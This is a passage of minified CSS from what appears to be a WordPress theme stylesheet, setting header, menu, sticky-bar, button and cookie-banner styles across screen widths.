.title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1100px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1100px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1100px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1080px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1100px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Poppins";--mfn-button-font-size:15px;--mfn-button-font-weight:600;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:15px 40px 15px 40px;--mfn-button-border-width:0px;--mfn-button-border-radius:10px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#545977;--mfn-button-bg-hover:#8498c3;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#545977;--mfn-button-theme-bg-hover:#8498c3;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#545977;--mfn-button-shop-bg-hover:#8498c3;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#545977;--mfn-button-action-bg-hover:#8498c3;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#ffffff;--mfn-button-action-icon-color-hover:#ffffff;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:10px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:10px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#8498c3;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#8498c3}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#8498c3;--mfn-icon-box-icon:#8498c3;--mfn-sliding-box-bg:#8498c3;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#8498c3;--mfn-woo-bg-themecolor:#8498c3;--mfn-woo-border-themecolor:#8498c3}#Header_wrapper,#Intro{background-color:#dee1ec}#Subheader{background-color:rgba(242,242,242,0.5)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#fbfbfb}.grid 